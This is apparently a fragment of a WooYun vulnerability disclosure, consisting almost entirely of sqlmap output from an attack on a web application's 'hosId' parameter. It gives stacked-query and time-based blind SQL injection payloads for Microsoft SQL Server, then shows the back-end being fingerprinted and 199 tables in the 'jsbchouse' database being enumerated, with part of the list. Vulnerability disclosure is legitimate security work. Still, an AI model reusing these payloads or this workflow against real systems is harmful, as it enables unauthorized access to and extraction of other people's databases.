 F:\wooyun\sqlmap\sqlmap.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100'; WAITFOR DELAY
'0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100' WAITFOR DELAY '
0:0:5'--
---
[23:10:07] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[23:10:07] [INFO] fetching tables for database: jsbchouse
Database: jsbchouse
[199 tables]
+----------------------------------+
¦ dbo.BBNEWSANSWERCOMMENT ¦
¦ dbo.BBNEWSCITY ¦
¦ dbo.BBNEWSCOMMENT ¦
¦ dbo.BBNEWSGIRLS ¦
¦ dbo.BBNEWSHOUSEVALIDATE ¦
¦ dbo.BBNEWSINDUSTRY ¦
¦ dbo.BBNEWSPRIVATEPROTECT ¦
¦ dbo.BBNEWSPROVINCE ¦
¦ dbo.BZ_BASE ¦
¦ dbo.BZ_COMMENT ¦
¦ dbo.BZ_ENTITYPICTURE ¦
¦ dbo.BZ_PictureGroup ¦
¦ dbo.BZ_RECORDPICTURE ¦
¦ dbo.BZ_RESOLUTION ¦
¦ dbo.BZ_TYPE ¦
¦ dbo.CMS_MD ¦
¦ dbo.CMS_NEWS ¦
¦ dbo.CMS_NEWSCOMMENT ¦
¦ dbo.CMS_NEWSCONTENT ¦
¦ dbo.CMS_NEWSMOOD ¦
¦ dbo.CMS_NEWSTYPE ¦
¦ dbo.CMS_NEWS_IMAGES ¦
¦ dbo.CMS_NEWS_NEWSLINKTABLE ¦
¦ dbo.CMS_NEWS_PHOTO ¦
¦ dbo.CMS_NEWS_QUESTION ¦
¦ dbo.CMS_NEWS_VIDEO ¦
¦ dbo.CMS_ROLENEWSTYPE ¦
www.wooyun.org